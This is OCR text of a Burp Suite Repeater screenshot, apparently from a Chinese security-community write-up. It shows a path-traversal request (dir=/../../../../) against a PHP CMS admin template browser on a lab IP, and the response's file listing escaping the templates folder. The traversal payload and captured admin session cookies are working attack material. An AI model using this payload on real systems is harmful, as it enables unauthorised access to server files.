 Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options xia SQL TsojanScan BurpCrypto
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < > 目标: http://192.168.3.82
请求
Raw Params Headers Hex
1 GET /admin/index.php/template?dir=/../../../../../../../../ HTTP/1.1
2 Host: 192.168.3.82
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.3.82/admin/index.php/template?uploaded=1.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=mondli211hdga3uu95d155t975; history=
%5B%7B%22name%22%3A%22aaaaaaaaaaaaa%22%2C%22pic%22%3A%22%2Fa%22%2C%22link%22%3A%22
%2Fdetail%2F%3F3.html%22%2C%22part%22%3A%22%E7%AC%AC1%E9%9B%86%22%7D%5D;
G83uI0lnaUG3safe=44e720c8d1e94fc28e9827da10cc85ae;
44e720c8d1e94fc28e9827da10cc85ae=79a6095ed8d78b560b2fe814991f1ffe;
G83uI0lnaUG3admin=5e7a4183c9672399dedfab3436859c0e; G83uI0lnaUG3backinfos=
0*0*0*0*0*0*0
10 Connection: close
11
12
Search... 没有匹配 \n Pretty
完成
响应
Raw Headers Hex Render
模板文件列表
当前文件夹: http://192.168.3.82/public/templates//../../../../../../../../
奇安信攻防社区
36,922字节 | 17毫秒